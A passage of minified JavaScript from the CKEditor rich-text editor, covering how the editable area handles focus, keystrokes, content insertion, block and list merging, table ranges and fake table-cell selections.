this.attachClass("cke_editable_themed");this.attachClass("cke_contents_"+a.config.contentsLangDirection);a.keystrokeHandler.blockedKeystrokes[8]=+a.readOnly;a.keystrokeHandler.attach(this);this.on("blur",function(){this.hasFocus=!1},null,null,-1);this.on("focus",function(){this.hasFocus=!0},null,null,-1);if(CKEDITOR.env.webkit)this.on("scroll",function(){a._.previousScrollTop=a.editable().$.scrollTop},null,null,-1);if(CKEDITOR.env.edge&&14<CKEDITOR.env.version){var e=function(){var b=a.editable();
null!=a._.previousScrollTop&&b.getDocument().equals(CKEDITOR.document)&&(b.$.scrollTop=a._.previousScrollTop,a._.previousScrollTop=null,this.removeListener("scroll",e))};this.on("scroll",e)}a.focusManager.add(this);this.equals(CKEDITOR.document.getActive())&&(this.hasFocus=!0,a.once("contentDom",function(){a.focusManager.focus(this)},this));this.isInline()&&this.changeAttr("tabindex",a.tabIndex);if(!this.is("textarea")){a.document=this.getDocument();a.window=this.getWindow();var g=a.document;this.changeAttr("spellcheck",
!a.config.disableNativeSpellChecker);var d=a.config.contentsLangDirection;this.getDirection(1)!=d&&this.changeAttr("dir",d);var h=CKEDITOR.getCss();if(h){var d=g.getHead(),k=d.getCustomData("stylesheet");k?h!=k.getText()&&(CKEDITOR.env.ie&&9>CKEDITOR.env.version?k.$.styleSheet.cssText=h:k.setText(h)):(h=g.appendStyleText(h),h=new CKEDITOR.dom.element(h.ownerNode||h.owningElement),d.setCustomData("stylesheet",h),h.data("cke-temp",1))}d=g.getCustomData("stylesheet_ref")||0;g.setCustomData("stylesheet_ref",
d+1);this.setCustomData("cke_includeReadonly",!a.config.disableReadonlyStyling);this.attachListener(this,"click",function(a){a=a.data;var b=(new CKEDITOR.dom.elementPath(a.getTarget(),this)).contains("a");b&&2!=a.$.button&&b.isReadOnly()&&a.preventDefault()});var n={8:1,46:1};this.attachListener(a,"key",function(b){if(a.readOnly)return!0;var c=b.data.domEvent.getKey(),e;b=a.getSelection();if(0!==b.getRanges().length){if(c in n){var g,d=b.getRanges()[0],h=d.startPath(),m,k,p,c=8==c;CKEDITOR.env.ie&&
11>CKEDITOR.env.version&&(g=b.getSelectedElement())||(g=l(b))?(a.fire("saveSnapshot"),d.moveToPosition(g,CKEDITOR.POSITION_BEFORE_START),g.remove(),d.select(),a.fire("saveSnapshot"),e=1):d.collapsed&&((m=h.block)&&(p=m[c?"getPrevious":"getNext"](f))&&p.type==CKEDITOR.NODE_ELEMENT&&p.is("table")&&d[c?"checkStartOfBlock":"checkEndOfBlock"]()?(a.fire("saveSnapshot"),d[c?"checkEndOfBlock":"checkStartOfBlock"]()&&m.remove(),d["moveToElementEdit"+(c?"End":"Start")](p),d.select(),a.fire("saveSnapshot"),
e=1):h.blockLimit&&h.blockLimit.is("td")&&(k=h.blockLimit.getAscendant("table"))&&d.checkBoundaryOfElement(k,c?CKEDITOR.START:CKEDITOR.END)&&(p=k[c?"getPrevious":"getNext"](f))?(a.fire("saveSnapshot"),d["moveToElementEdit"+(c?"End":"Start")](p),d.checkStartOfBlock()&&d.checkEndOfBlock()?p.remove():d.select(),a.fire("saveSnapshot"),e=1):(k=h.contains(["td","th","caption"]))&&d.checkBoundaryOfElement(k,c?CKEDITOR.START:CKEDITOR.END)&&(e=1))}return!e}});a.blockless&&CKEDITOR.env.ie&&CKEDITOR.env.needsBrFiller&&
this.attachListener(this,"keyup",function(c){c.data.getKeystroke()in n&&!this.getFirst(b)&&(this.appendBogus(),c=a.createRange(),c.moveToPosition(this,CKEDITOR.POSITION_AFTER_START),c.select())});this.attachListener(this,"dblclick",function(b){if(a.readOnly)return!1;b={element:b.data.getTarget()};a.fire("doubleclick",b)});CKEDITOR.env.ie&&this.attachListener(this,"click",c);CKEDITOR.env.ie&&!CKEDITOR.env.edge||this.attachListener(this,"mousedown",function(b){var c=b.data.getTarget();c.is("img","hr",
"input","textarea","select")&&!c.isReadOnly()&&(a.getSelection().selectElement(c),c.is("input","textarea","select")&&b.data.preventDefault())});CKEDITOR.env.edge&&this.attachListener(this,"mouseup",function(b){(b=b.data.getTarget())&&b.is("img")&&!b.isReadOnly()&&a.getSelection().selectElement(b)});CKEDITOR.env.gecko&&this.attachListener(this,"mouseup",function(b){if(2==b.data.$.button&&(b=b.data.getTarget(),!b.getAscendant("table")&&!b.getOuterHtml().replace(w,""))){var c=a.createRange();c.moveToElementEditStart(b);
c.select(!0)}});CKEDITOR.env.webkit&&(this.attachListener(this,"click",function(a){a.data.getTarget().is("input","select")&&a.data.preventDefault()}),this.attachListener(this,"mouseup",function(a){a.data.getTarget().is("input","textarea")&&a.data.preventDefault()}));CKEDITOR.env.webkit&&this.attachListener(a,"key",function(b){if(a.readOnly)return!0;var c=b.data.domEvent.getKey();if(c in n&&(b=a.getSelection(),0!==b.getRanges().length)){var c=8==c,f=b.getRanges()[0];b=f.startPath();if(f.collapsed)a:{var e=
b.block;if(e&&f[c?"checkStartOfBlock":"checkEndOfBlock"]()&&f.moveToClosestEditablePosition(e,!c)&&f.collapsed){if(f.startContainer.type==CKEDITOR.NODE_ELEMENT){var g=f.startContainer.getChild(f.startOffset-(c?1:0));if(g&&g.type==CKEDITOR.NODE_ELEMENT&&g.is("hr")){a.fire("saveSnapshot");g.remove();b=!0;break a}}f=f.startPath().block;if(!f||f&&f.contains(e))b=void 0;else{a.fire("saveSnapshot");var d;(d=(c?f:e).getBogus())&&d.remove();d=a.getSelection();g=d.createBookmarks();(c?e:f).moveChildren(c?
f:e,!1);b.lastElement.mergeSiblings();m(e,f,!c);d.selectBookmarks(g);b=!0}}else b=!1}else c=f,d=b.block,f=c.endPath().block,d&&f&&!d.equals(f)?(a.fire("saveSnapshot"),(e=d.getBogus())&&e.remove(),c.enlarge(CKEDITOR.ENLARGE_INLINE),c.deleteContents(),f.getParent()&&(f.moveChildren(d,!1),b.lastElement.mergeSiblings(),m(d,f,!0)),c=a.getSelection().getRanges()[0],c.collapse(1),c.optimize(),""===c.startContainer.getHtml()&&c.startContainer.appendBogus(),c.select(),b=!0):b=!1;if(!b)return;a.getSelection().scrollIntoView();
a.fire("saveSnapshot");return!1}},this,null,100)}}},_:{detach:function(){this.editor.setData(this.editor.getData(),0,1);this.clearListeners();this.restoreAttrs();var a;if(a=this.removeCustomData("classes"))for(;a.length;)this.removeClass(a.pop());if(!this.is("textarea")){a=this.getDocument();var b=a.getHead();if(b.getCustomData("stylesheet")){var c=a.getCustomData("stylesheet_ref");--c?a.setCustomData("stylesheet_ref",c):(a.removeCustomData("stylesheet_ref"),b.removeCustomData("stylesheet").remove())}}this.editor.fire("contentDomUnload");
delete this.editor}}});CKEDITOR.editor.prototype.editable=function(a){var b=this._.editable;if(b&&a)return 0;arguments.length&&(b=this._.editable=a?a instanceof CKEDITOR.editable?a:new CKEDITOR.editable(this,a):(b&&b.detach(),null));return b};CKEDITOR.on("instanceLoaded",function(b){var c=b.editor;c.on("insertElement",function(a){a=a.data;a.type==CKEDITOR.NODE_ELEMENT&&(a.is("input")||a.is("textarea"))&&("false"!=a.getAttribute("contentEditable")&&a.data("cke-editable",a.hasAttribute("contenteditable")?
"true":"1"),a.setAttribute("contentEditable",!1))});c.on("selectionChange",function(b){if(!c.readOnly){var f=c.getSelection();f&&!f.isLocked&&(f=c.checkDirty(),c.fire("lockSnapshot"),a(b),c.fire("unlockSnapshot"),!f&&c.resetDirty())}})});CKEDITOR.on("instanceCreated",function(a){var b=a.editor;b.on("mode",function(){var a=b.editable();if(a&&a.isInline()){var c=b.title;a.changeAttr("role","textbox");a.changeAttr("aria-multiline","true");a.changeAttr("aria-label",c);c&&a.changeAttr("title",c);var f=
b.fire("ariaEditorHelpLabel",{}).label;if(f&&(c=this.ui.space(this.elementMode==CKEDITOR.ELEMENT_MODE_INLINE?"top":"contents"))){var e=CKEDITOR.tools.getNextId(),f=CKEDITOR.dom.element.createFromHtml('\x3cspan id\x3d"'+e+'" class\x3d"cke_voice_label"\x3e'+f+"\x3c/span\x3e");c.append(f);a.changeAttr("aria-describedby",e)}}})});CKEDITOR.addCss(".cke_editable{cursor:text}.cke_editable img,.cke_editable input,.cke_editable textarea{cursor:default}");f=CKEDITOR.dom.walker.whitespaces(!0);n=CKEDITOR.dom.walker.bookmark(!1,
!0);p=CKEDITOR.dom.walker.empty();q=CKEDITOR.dom.walker.bogus();w=/(^|<body\b[^>]*>)\s*<(p|div|address|h\d|center|pre)[^>]*>\s*(?:<br[^>]*>|&nbsp;|\u00A0|&#160;)?\s*(:?<\/\2>)?\s*(?=$|<\/body>)/gi;v=function(){function a(b){return b.type==CKEDITOR.NODE_ELEMENT}function c(b,f){var e,g,d,h,m=[],k=f.range.startContainer;e=f.range.startPath();for(var k=n[k.getName()],l=0,p=b.getChildren(),r=p.count(),t=-1,w=-1,x=0,q=e.contains(n.$list);l<r;++l)e=p.getItem(l),a(e)?(d=e.getName(),q&&d in CKEDITOR.dtd.$list?
m=m.concat(c(e,f)):(h=!!k[d],"br"!=d||!e.data("cke-eol")||l&&l!=r-1||(x=(g=l?m[l-1].node:p.getItem(l+1))&&(!a(g)||!g.is("br")),g=g&&a(g)&&n.$block[g.getName()]),-1!=t||h||(t=l),h||(w=l),m.push({isElement:1,isLineBreak:x,isBlock:e.isBlockBoundary(),hasBlockSibling:g,node:e,name:d,allowed:h}),g=x=0)):m.push({isElement:0,node:e,allowed:1});-1<t&&(m[t].firstNotAllowed=1);-1<w&&(m[w].lastNotAllowed=1);return m}function f(b,c){var e=[],g=b.getChildren(),d=g.count(),h,m=0,k=n[c],l=!b.is(n.$inline)||b.is("br");
for(l&&e.push(" ");m<d;m++)h=g.getItem(m),a(h)&&!h.is(k)?e=e.concat(f(h,c)):e.push(h);l&&e.push(" ");return e}function g(b){return a(b.startContainer)&&b.startContainer.getChild(b.startOffset-1)}function d(b){return b&&a(b)&&(b.is(n.$removeEmpty)||b.is("a")&&!b.isBlockBoundary())}function h(b,c,f,e){var g=b.clone(),d,m;g.setEndAt(c,CKEDITOR.POSITION_BEFORE_END);(d=(new CKEDITOR.dom.walker(g)).next())&&a(d)&&l[d.getName()]&&(m=d.getPrevious())&&a(m)&&!m.getParent().equals(b.startContainer)&&f.contains(m)&&
e.contains(d)&&d.isIdentical(m)&&(d.moveChildren(m),d.remove(),h(b,c,f,e))}function m(b,c){function f(b,c){if(c.isBlock&&c.isElement&&!c.node.is("br")&&a(b)&&b.is("br"))return b.remove(),1}var e=c.endContainer.getChild(c.endOffset),g=c.endContainer.getChild(c.endOffset-1);e&&f(e,b[b.length-1]);g&&f(g,b[0])&&(c.setEnd(c.endContainer,c.endOffset-1),c.collapse())}var n=CKEDITOR.dtd,l={p:1,div:1,h1:1,h2:1,h3:1,h4:1,h5:1,h6:1,ul:1,ol:1,li:1,pre:1,dl:1,blockquote:1},p={p:1,div:1,h1:1,h2:1,h3:1,h4:1,h5:1,
h6:1},r=CKEDITOR.tools.extend({},n.$inline);delete r.br;return function(l,G,t,w){var x=l.editor,q=!1;"unfiltered_html"==G&&(G="html",q=!0);if(!w.checkReadOnly()){var v=(new CKEDITOR.dom.elementPath(w.startContainer,w.root)).blockLimit||w.root;l={type:G,dontFilter:q,editable:l,editor:x,range:w,blockLimit:v,mergeCandidates:[],zombies:[]};G=l.range;w=l.mergeCandidates;var B,I;"text"==l.type&&G.shrink(CKEDITOR.SHRINK_ELEMENT,!0,!1)&&(B=CKEDITOR.dom.element.createFromHtml("\x3cspan\x3e\x26nbsp;\x3c/span\x3e",
G.document),G.insertNode(B),G.setStartAfter(B));q=new CKEDITOR.dom.elementPath(G.startContainer);l.endPath=v=new CKEDITOR.dom.elementPath(G.endContainer);if(!G.collapsed){var x=v.block||v.blockLimit,da=G.getCommonAncestor();x&&!x.equals(da)&&!x.contains(da)&&G.checkEndOfBlock()&&l.zombies.push(x);G.deleteContents()}for(;(I=g(G))&&a(I)&&I.isBlockBoundary()&&q.contains(I);)G.moveToPosition(I,CKEDITOR.POSITION_BEFORE_END);h(G,l.blockLimit,q,v);B&&(G.setEndBefore(B),G.collapse(),B.remove());B=G.startPath();
if(x=B.contains(d,!1,1))G.splitElement(x),l.inlineStylesRoot=x,l.inlineStylesPeak=B.lastElement;B=G.createBookmark();(x=B.startNode.getPrevious(b))&&a(x)&&d(x)&&w.push(x);(x=B.startNode.getNext(b))&&a(x)&&d(x)&&w.push(x);for(x=B.startNode;(x=x.getParent())&&d(x);)w.push(x);G.moveToBookmark(B);if(B=t){B=l.range;if("text"==l.type&&l.inlineStylesRoot){I=l.inlineStylesPeak;G=I.getDocument().createText("{cke-peak}");for(w=l.inlineStylesRoot.getParent();!I.equals(w);)G=G.appendTo(I.clone()),I=I.getParent();
t=G.getOuterHtml().split("{cke-peak}").join(t)}I=l.blockLimit.getName();if(/^\s+|\s+$/.test(t)&&"span"in CKEDITOR.dtd[I]){var P='\x3cspan data-cke-marker\x3d"1"\x3e\x26nbsp;\x3c/span\x3e';t=P+t+P}t=l.editor.dataProcessor.toHtml(t,{context:null,fixForBody:!1,protectedWhitespaces:!!P,dontFilter:l.dontFilter,filter:l.editor.activeFilter,enterMode:l.editor.activeEnterMode});I=B.document.createElement("body");I.setHtml(t);P&&(I.getFirst().remove(),I.getLast().remove());if((P=B.startPath().block)&&(1!=
P.getChildCount()||!P.getBogus()))a:{var Q;if(1==I.getChildCount()&&a(Q=I.getFirst())&&Q.is(p)&&!Q.hasAttribute("contenteditable")){P=Q.getElementsByTag("*");B=0;for(w=P.count();B<w;B++)if(G=P.getItem(B),!G.is(r))break a;Q.moveChildren(Q.getParent(1));Q.remove()}}l.dataWrapper=I;B=t}if(B){Q=l.range;B=Q.document;var M;I=l.blockLimit;w=0;var U,P=[],T,N;t=x=0;var W,aa;G=Q.startContainer;var q=l.endPath.elements[0],ba,v=q.getPosition(G),da=!!q.getCommonAncestor(G)&&v!=CKEDITOR.POSITION_IDENTICAL&&!(v&
CKEDITOR.POSITION_CONTAINS+CKEDITOR.POSITION_IS_CONTAINED);G=c(l.dataWrapper,l);for(m(G,Q);w<G.length;w++){v=G[w];if(M=v.isLineBreak){M=Q;W=I;var Y=void 0,ca=void 0;v.hasBlockSibling?M=1:(Y=M.startContainer.getAscendant(n.$block,1))&&Y.is({div:1,p:1})?(ca=Y.getPosition(W),ca==CKEDITOR.POSITION_IDENTICAL||ca==CKEDITOR.POSITION_CONTAINS?M=0:(W=M.splitElement(Y),M.moveToPosition(W,CKEDITOR.POSITION_AFTER_START),M=1)):M=0}if(M)t=0<w;else{M=Q.startPath();!v.isBlock&&k(l.editor,M.block,M.blockLimit)&&(N=
e(l.editor))&&(N=B.createElement(N),N.appendBogus(),Q.insertNode(N),CKEDITOR.env.needsBrFiller&&(U=N.getBogus())&&U.remove(),Q.moveToPosition(N,CKEDITOR.POSITION_BEFORE_END));if((M=Q.startPath().block)&&!M.equals(T)){if(U=M.getBogus())U.remove(),P.push(M);T=M}v.firstNotAllowed&&(x=1);if(x&&v.isElement){M=Q.startContainer;for(W=null;M&&!n[M.getName()][v.name];){if(M.equals(I)){M=null;break}W=M;M=M.getParent()}if(M)W&&(aa=Q.splitElement(W),l.zombies.push(aa),l.zombies.push(W));else{W=I.getName();ba=
!w;M=w==G.length-1;W=f(v.node,W);for(var Y=[],ca=W.length,ea=0,ia=void 0,ja=0,fa=-1;ea<ca;ea++)ia=W[ea]," "==ia?(ja||ba&&!ea||(Y.push(new CKEDITOR.dom.text(" ")),fa=Y.length),ja=1):(Y.push(ia),ja=0);M&&fa==Y.length&&Y.pop();ba=Y}}if(ba){for(;M=ba.pop();)Q.insertNode(M);ba=0}else Q.insertNode(v.node);v.lastNotAllowed&&w<G.length-1&&((aa=da?q:aa)&&Q.setEndAt(aa,CKEDITOR.POSITION_AFTER_START),x=0);Q.collapse()}}1!=G.length?U=!1:(U=G[0],U=U.isElement&&"false"==U.node.getAttribute("contenteditable"));
U&&(t=!0,M=G[0].node,Q.setStartAt(M,CKEDITOR.POSITION_BEFORE_START),Q.setEndAt(M,CKEDITOR.POSITION_AFTER_END));l.dontMoveCaret=t;l.bogusNeededBlocks=P}U=l.range;var ga;aa=l.bogusNeededBlocks;for(ba=U.createBookmark();T=l.zombies.pop();)T.getParent()&&(N=U.clone(),N.moveToElementEditStart(T),N.removeEmptyBlocksAtEnd());if(aa)for(;T=aa.pop();)CKEDITOR.env.needsBrFiller?T.appendBogus():T.append(U.document.createText(" "));for(;T=l.mergeCandidates.pop();)T.mergeSiblings();U.moveToBookmark(ba);if(!l.dontMoveCaret){for(T=
g(U);T&&a(T)&&!T.is(n.$empty);){if(T.isBlockBoundary())U.moveToPosition(T,CKEDITOR.POSITION_BEFORE_END);else{if(d(T)&&T.getHtml().match(/(\s|&nbsp;)$/g)){ga=null;break}ga=U.clone();ga.moveToPosition(T,CKEDITOR.POSITION_BEFORE_END)}T=T.getLast(b)}ga&&U.moveToRange(ga)}}}}();t=function(){function a(b){b=new CKEDITOR.dom.walker(b);b.guard=function(a,b){if(b)return!1;if(a.type==CKEDITOR.NODE_ELEMENT)return a.is(CKEDITOR.dtd.$tableContent)};b.evaluator=function(a){return a.type==CKEDITOR.NODE_ELEMENT};
return b}function b(a,c,f){c=a.getDocument().createElement(c);a.append(c,f);return c}function c(a){var b=a.count(),f;for(b;0<b--;)f=a.getItem(b),CKEDITOR.tools.trim(f.getHtml())||(f.appendBogus(),CKEDITOR.env.ie&&9>CKEDITOR.env.version&&f.getChildCount()&&f.getFirst().remove())}return function(f){var e=f.startContainer,g=e.getAscendant("table",1),d=!1;c(g.getElementsByTag("td"));c(g.getElementsByTag("th"));g=f.clone();g.setStart(e,0);g=a(g).lastBackward();g||(g=f.clone(),g.setEndAt(e,CKEDITOR.POSITION_BEFORE_END),
g=a(g).lastForward(),d=!0);g||(g=e);g.is("table")?(f.setStartAt(g,CKEDITOR.POSITION_BEFORE_START),f.collapse(!0),g.remove()):(g.is({tbody:1,thead:1,tfoot:1})&&(g=b(g,"tr",d)),g.is("tr")&&(g=b(g,g.getParent().is("thead")?"th":"td",d)),(e=g.getBogus())&&e.remove(),f.moveToPosition(g,d?CKEDITOR.POSITION_AFTER_START:CKEDITOR.POSITION_BEFORE_END))}}();x=function(){function a(b){b=new CKEDITOR.dom.walker(b);b.guard=function(a,b){if(b)return!1;if(a.type==CKEDITOR.NODE_ELEMENT)return a.is(CKEDITOR.dtd.$list)||
a.is(CKEDITOR.dtd.$listItem)};b.evaluator=function(a){return a.type==CKEDITOR.NODE_ELEMENT&&a.is(CKEDITOR.dtd.$listItem)};return b}return function(b){var c=b.startContainer,f=!1,e;e=b.clone();e.setStart(c,0);e=a(e).lastBackward();e||(e=b.clone(),e.setEndAt(c,CKEDITOR.POSITION_BEFORE_END),e=a(e).lastForward(),f=!0);e||(e=c);e.is(CKEDITOR.dtd.$list)?(b.setStartAt(e,CKEDITOR.POSITION_BEFORE_START),b.collapse(!0),e.remove()):((c=e.getBogus())&&c.remove(),b.moveToPosition(e,f?CKEDITOR.POSITION_AFTER_START:
CKEDITOR.POSITION_BEFORE_END),b.select())}}();r={eol:{detect:function(a,b){var c=a.range,f=c.clone(),e=c.clone(),g=new CKEDITOR.dom.elementPath(c.startContainer,b),d=new CKEDITOR.dom.elementPath(c.endContainer,b);f.collapse(1);e.collapse();g.block&&f.checkBoundaryOfElement(g.block,CKEDITOR.END)&&(c.setStartAfter(g.block),a.prependEolBr=1);d.block&&e.checkBoundaryOfElement(d.block,CKEDITOR.START)&&(c.setEndBefore(d.block),a.appendEolBr=1)},fix:function(a,b){var c=b.getDocument(),f;a.appendEolBr&&(f=
this.createEolBr(c),a.fragment.append(f));!a.prependEolBr||f&&!f.getPrevious()||a.fragment.append(this.createEolBr(c),1)},createEolBr:function(a){return a.createElement("br",{attributes:{"data-cke-eol":1}})}},bogus:{exclude:function(a){var b=a.range.getBoundaryNodes(),c=b.startNode,b=b.endNode;!b||!q(b)||c&&c.equals(b)||a.range.setEndBefore(b)}},tree:{rebuild:function(a,b){var c=a.range,f=c.getCommonAncestor(),e=new CKEDITOR.dom.elementPath(f,b),g=new CKEDITOR.dom.elementPath(c.startContainer,b),
c=new CKEDITOR.dom.elementPath(c.endContainer,b),d;f.type==CKEDITOR.NODE_TEXT&&(f=f.getParent());if(e.blockLimit.is({tr:1,table:1})){var h=e.contains("table").getParent();d=function(a){return!a.equals(h)}}else if(e.block&&e.block.is(CKEDITOR.dtd.$listItem)&&(g=g.contains(CKEDITOR.dtd.$list),c=c.contains(CKEDITOR.dtd.$list),!g.equals(c))){var m=e.contains(CKEDITOR.dtd.$list).getParent();d=function(a){return!a.equals(m)}}d||(d=function(a){return!a.equals(e.block)&&!a.equals(e.blockLimit)});this.rebuildFragment(a,
b,f,d)},rebuildFragment:function(a,b,c,f){for(var e;c&&!c.equals(b)&&f(c);)e=c.clone(0,1),a.fragment.appendTo(e),a.fragment=e,c=c.getParent()}},cell:{shrink:function(a){a=a.range;var b=a.startContainer,c=a.endContainer,f=a.startOffset,e=a.endOffset;b.type==CKEDITOR.NODE_ELEMENT&&b.equals(c)&&b.is("tr")&&++f==e&&a.shrink(CKEDITOR.SHRINK_TEXT)}}};B=function(){function a(b,c){var f=b.getParent();if(f.is(CKEDITOR.dtd.$inline))b[c?"insertBefore":"insertAfter"](f)}function b(c,f,e){a(f);a(e,1);for(var g;g=
e.getNext();)g.insertAfter(f),f=g;p(c)&&c.remove()}function c(a,b){var f=new CKEDITOR.dom.range(a);f.setStartAfter(b.startNode);f.setEndBefore(b.endNode);return f}return{list:{detectMerge:function(a,b){var f=c(b,a.bookmark),e=f.startPath(),g=f.endPath(),d=e.contains(CKEDITOR.dtd.$list),h=g.contains(CKEDITOR.dtd.$list);a.mergeList=d&&h&&d.getParent().equals(h.getParent())&&!d.equals(h);a.mergeListItems=e.block&&g.block&&e.block.is(CKEDITOR.dtd.$listItem)&&g.block.is(CKEDITOR.dtd.$listItem);if(a.mergeList||
a.mergeListItems)f=f.clone(),f.setStartBefore(a.bookmark.startNode),f.setEndAfter(a.bookmark.endNode),a.mergeListBookmark=f.createBookmark()},merge:function(a,c){if(a.mergeListBookmark){var f=a.mergeListBookmark.startNode,e=a.mergeListBookmark.endNode,g=new CKEDITOR.dom.elementPath(f,c),d=new CKEDITOR.dom.elementPath(e,c);if(a.mergeList){var h=g.contains(CKEDITOR.dtd.$list),m=d.contains(CKEDITOR.dtd.$list);h.equals(m)||(m.moveChildren(h),m.remove())}a.mergeListItems&&(g=g.contains(CKEDITOR.dtd.$listItem),
d=d.contains(CKEDITOR.dtd.$listItem),g.equals(d)||b(d,f,e));f.remove();e.remove()}}},block:{detectMerge:function(a,b){if(!a.tableContentsRanges&&!a.mergeListBookmark){var c=new CKEDITOR.dom.range(b);c.setStartBefore(a.bookmark.startNode);c.setEndAfter(a.bookmark.endNode);a.mergeBlockBookmark=c.createBookmark()}},merge:function(a,c){if(a.mergeBlockBookmark&&!a.purgeTableBookmark){var f=a.mergeBlockBookmark.startNode,e=a.mergeBlockBookmark.endNode,g=new CKEDITOR.dom.elementPath(f,c),d=new CKEDITOR.dom.elementPath(e,
c),g=g.block,d=d.block;g&&d&&!g.equals(d)&&b(d,f,e);f.remove();e.remove()}}},table:function(){function a(c){var e=[],g,d=new CKEDITOR.dom.walker(c),h=c.startPath().contains(f),m=c.endPath().contains(f),k={};d.guard=function(a,d){if(a.type==CKEDITOR.NODE_ELEMENT){var l="visited_"+(d?"out":"in");if(a.getCustomData(l))return;CKEDITOR.dom.element.setMarker(k,a,l,1)}if(d&&h&&a.equals(h))g=c.clone(),g.setEndAt(h,CKEDITOR.POSITION_BEFORE_END),e.push(g);else if(!d&&m&&a.equals(m))g=c.clone(),g.setStartAt(m,
CKEDITOR.POSITION_AFTER_START),e.push(g);else{if(l=!d)l=a.type==CKEDITOR.NODE_ELEMENT&&a.is(f)&&(!h||b(a,h))&&(!m||b(a,m));if(!l&&(l=d))if(a.is(f))var l=h&&h.getAscendant("table",!0),n=m&&m.getAscendant("table",!0),p=a.getAscendant("table",!0),l=l&&l.contains(p)||n&&n.contains(p);else l=void 0;l&&(g=c.clone(),g.selectNodeContents(a),e.push(g))}};d.lastForward();CKEDITOR.dom.element.clearAllMarkers(k);return e}function b(a,c){var f=CKEDITOR.POSITION_CONTAINS+CKEDITOR.POSITION_IS_CONTAINED,e=a.getPosition(c);
return e===CKEDITOR.POSITION_IDENTICAL?!1:0===(e&f)}var f={td:1,th:1,caption:1};return{detectPurge:function(a){var b=a.range,c=b.clone();c.enlarge(CKEDITOR.ENLARGE_ELEMENT);var c=new CKEDITOR.dom.walker(c),e=0;c.evaluator=function(a){a.type==CKEDITOR.NODE_ELEMENT&&a.is(f)&&++e};c.checkForward();if(1<e){var c=b.startPath().contains("table"),g=b.endPath().contains("table");c&&g&&b.checkBoundaryOfElement(c,CKEDITOR.START)&&b.checkBoundaryOfElement(g,CKEDITOR.END)&&(b=a.range.clone(),b.setStartBefore(c),
b.setEndAfter(g),a.purgeTableBookmark=b.createBookmark())}},detectRanges:function(e,g){var d=c(g,e.bookmark),h=d.clone(),m,k,l=d.getCommonAncestor();l.is(CKEDITOR.dtd.$tableContent)&&!l.is(f)&&(l=l.getAscendant("table",!0));k=l;l=new CKEDITOR.dom.elementPath(d.startContainer,k);k=new CKEDITOR.dom.elementPath(d.endContainer,k);l=l.contains("table");k=k.contains("table");if(l||k)l&&k&&b(l,k)?(e.tableSurroundingRange=h,h.setStartAt(l,CKEDITOR.POSITION_AFTER_END),h.setEndAt(k,CKEDITOR.POSITION_BEFORE_START),
h=d.clone(),h.setEndAt(l,CKEDITOR.POSITION_AFTER_END),m=d.clone(),m.setStartAt(k,CKEDITOR.POSITION_BEFORE_START),m=a(h).concat(a(m))):l?k||(e.tableSurroundingRange=h,h.setStartAt(l,CKEDITOR.POSITION_AFTER_END),d.setEndAt(l,CKEDITOR.POSITION_AFTER_END)):(e.tableSurroundingRange=h,h.setEndAt(k,CKEDITOR.POSITION_BEFORE_START),d.setStartAt(k,CKEDITOR.POSITION_AFTER_START)),e.tableContentsRanges=m?m:a(d)},deleteRanges:function(a){for(var b;b=a.tableContentsRanges.pop();)b.extractContents(),p(b.startContainer)&&
b.startContainer.appendBogus();a.tableSurroundingRange&&a.tableSurroundingRange.extractContents()},purge:function(a){if(a.purgeTableBookmark){var b=a.doc,c=a.range.clone(),b=b.createElement("p");b.insertBefore(a.purgeTableBookmark.startNode);c.moveToBookmark(a.purgeTableBookmark);c.deleteContents();a.range.moveToPosition(b,CKEDITOR.POSITION_AFTER_START)}}}}(),detectExtractMerge:function(a){return!(a.range.startPath().contains(CKEDITOR.dtd.$listItem)&&a.range.endPath().contains(CKEDITOR.dtd.$listItem))},
fixUneditableRangePosition:function(a){a.startContainer.getDtd()["#"]||a.moveToClosestEditablePosition(null,!0)},autoParagraph:function(a,b){var c=b.startPath(),f;k(a,c.block,c.blockLimit)&&(f=e(a))&&(f=b.document.createElement(f),f.appendBogus(),b.insertNode(f),b.moveToPosition(f,CKEDITOR.POSITION_AFTER_START))}}}()}(),function(){function a(a){return CKEDITOR.plugins.widget&&CKEDITOR.plugins.widget.isDomWidget(a)}function d(b,c){if(0===b.length||a(b[0].getEnclosedNode()))return!1;var f,e;if((f=!c&&
1===b.length)&&!(f=b[0].collapsed)){var g=b[0];f=g.startContainer.getAscendant({td:1,th:1},!0);var d=g.endContainer.getAscendant({td:1,th:1},!0);e=CKEDITOR.tools.trim;f&&f.equals(d)&&!f.findOne("td, th, tr, tbody, table")?(g=g.cloneContents(),f=g.getFirst()?e(g.getFirst().getText())!==e(f.getText()):!0):f=!1}if(f)return!1;for(e=0;e<b.length;e++)if(f=b[e]._getTableElement(),!f)return!1;return!0}function c(a){function b(a){a=a.find("td, th");var c=[],f;for(f=0;f<a.count();f++)c.push(a.getItem(f));return c}
var c=[],f,e;for(e=0;e<a.length;e++)f=a[e]._getTableElement(),f.is&&f.is({td:1,th:1})?c.push(f):c=c.concat(b(f));return c}function b(a){a=c(a);var b="",f=[],e,g;for(g=0;g<a.length;g++)e&&!e.equals(a[g].getAscendant("tr"))?(b+=f.join("\t")+"\n",e=a[g].getAscendant("tr"),f=[]):0===g&&(e=a[g].getAscendant("tr")),f.push(a[g].getText());return b+=f.join("\t")}function g(a){var c=this.root.editor,f=c.getSelection(1);this.reset();u=!0;f.root.once("selectionchange",function(a){a.cancel()},null,null,0);f.selectRanges([a[0]]);
f=this._.cache;f.ranges=new CKEDITOR.dom.rangeList(a);f.type=CKEDITOR.SELECTION_TEXT;f.selectedElement=a[0]._getTableElement();f.selectedText=b(a);f.nativeSel=null;this.isFake=1;this.rev=x++;c._.fakeSelection=this;u=!1;this.root.fire("selectionchange")}function l(){var b=this._.fakeSelection,c;if(b){c=this.getSelection(1);var f;if(!(f=!c)&&(f=!c.isHidden())){f=b;var e=c.getRanges(),g=f.getRanges(),h=e.length&&e[0]._getTableElement()&&e[0]._getTableElement().getAscendant("table",!0),m=g.length&&g[0]._getTableElement()&&
g[0]._getTableElement().getAscendant("table",!0),k=1===e.length&&e[0]._getTableElement()&&e[0]._getTableElement().is("table"),l=1===g.length&&g[0]._getTableElement()&&g[0]._getTableElement().is("table");if(a(f.getSelectedElement()))f=!1;else{var n=1===e.length&&e[0].collapsed,g=d(e,!!CKEDITOR.env.webkit)&&d(g);h=h&&m?h.equals(m)||m.contains(h):!1;h&&(n||g)?(k&&!l&&f.selectRanges(e),f=!0):f=!1}f=!f}f&&(b.reset(),b=0)}if(!b&&(b=c||this.getSelection(1),!b||b.getType()==CKEDITOR.SELECTION_NONE))return;
